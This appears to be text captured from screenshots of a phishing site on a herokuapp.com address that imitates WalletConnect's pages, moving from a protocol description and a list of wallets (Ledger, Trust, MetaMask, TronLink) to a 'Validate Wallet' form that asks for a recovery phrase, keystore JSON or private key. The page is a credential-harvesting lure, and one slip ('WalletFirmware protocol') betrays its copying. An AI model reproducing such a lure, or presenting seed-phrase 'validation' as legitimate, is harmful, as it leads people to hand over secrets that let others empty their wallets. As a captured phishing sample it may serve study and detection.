 WalletConnect
walletsync.herokuapp.com
For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
Github Docs Wallets Apps
Wallet Connect
Open protocol for connecting Wallets to Dapps
What is WalletConnect?
WalletConnect is an open source protocol for connecting
decentralised applications to mobile wallets with QR code
scanning or deep linking. A user can interact securely with any
How does it work?
WalletConnect connects web applications to supported
mobile wallets. WalletConnect session is started by a scanning
a QR code (desktop) or by clicking an application deep link
WalletConnect WalletConnect
walletsync.herokuapp.com/wallet
For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
Github Docs Wallets Apps
Wallets
Multiple iOS and Android wallets support the WalletFirmware protocol. Simply scan a QR
code from your desktop computer screen to start securely using a dApp with your mobile
wallet. Interaction between mobile apps and mobile browsers are supported via mobile deep
linking.
Pro
Ledger Trust MetaMask TronLink
WalletConnect Import Wallet
walletsync.herokuapp.com/validate/Trust/
For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
Validate Wallet
Phrase Keystore JSON Private Key
Phrase
Typically 12 (sometimes 24) words seperated by a single spaces.
VALIDATE